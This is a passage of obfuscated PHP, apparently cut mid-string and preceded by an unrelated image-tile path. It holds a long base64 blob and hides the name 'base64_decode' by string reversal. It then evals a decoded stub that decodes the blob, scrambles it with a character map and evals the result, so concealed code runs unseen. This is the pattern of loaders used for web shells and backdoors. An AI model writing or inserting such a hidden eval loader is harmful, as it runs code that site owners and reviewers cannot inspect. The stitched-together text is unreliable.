
eE1fTUg5O1Y+Pj4+Pj4+PiRIT31fPXNZTT5TPjllPU0o
J3Q6czpuJyk7Vj4+Pj4+Pj4+JEhPfV85ZT1NPlM+L2V6
PE9IOjpxTW49TXo5ZXEoKS1pPU80ZT1NcD16c0h4KCk7
Vj4+Pj4+Pj4+c0E+KCRuPWV6PV89c1lNPkJTPiRIT31f
PXNZTT4mJj4kTUg5Xz1zWU0+aVM+JEhPfV89c1lNKT5d
Vj4+Pj4+Pj4+Pj4+PiQyek1lPU05X2U9PlM+JEhPfV85
ZT1NPlg+Jz5rSjpMUDpMUCc7Vj4+Pj4+Pj4+bD5NV25N
Pl1WPj4+Pj4+Pj4+Pj4+JDJ6TWU9TTlfZT0+Uz4vZXo8
T0g6OkhPfSgpO1Y+Pj4+Pj4+PmxWPj4+Pmw+TVduTT5d
Vj4+Pj4+Pj4+JDJ6TWU9TTlfZT0+Uz4vZXo8T0g6OkhP
fSgpO1Y+Pj4+bFY+Pj4+ek09UXpIPiQyek1lPU05X2U9
O1ZsVkFRSDI9c09IPlllcUhNXzllPU0oKVZdPlY+Pj4+
JFllcUhNXzllPU0+Uz4ia2FrVS1hMC0wTD5rSjpMUDpM
UCI7Vj4+Pj56TT1Rekg+JFllcUhNXzllPU07VmxW'
;
$_
D
=strrev(
'edoced_46esab'
);
eval
(
$_D
(
'JF9YPWJh
c2U2NF9kZWNvZGUoJF9YKTskX1g9c3RydHIoJF9YLCdT
Z1BPOVlaV0ZLbXF5ZnhjakxKUnp1TTV2TnRzMWIue0I0
bkNdaS8yRGwwRWhlQQpbZDg9UXA+VlhvIEh9NkdJdzdr
YTNUclU8JywnPVI5b2RtcGxBRVB5azhndls1M3hyTWV6
cVpIaTdZaFc8RHNHez5DY1h9MU4vYWZqNl1KdHVTIAou
QlVud1ZLTFFPMjBJVEY0YicpOyRfUj1zdHJfcmVwbGFj
ZSgnX19GSUxFX18nLCInIi4kX0YuIiciLCRfWCk7ZXZh
bCgkX1IpOyRfUj0wOyRfWD0wOw='
));
?>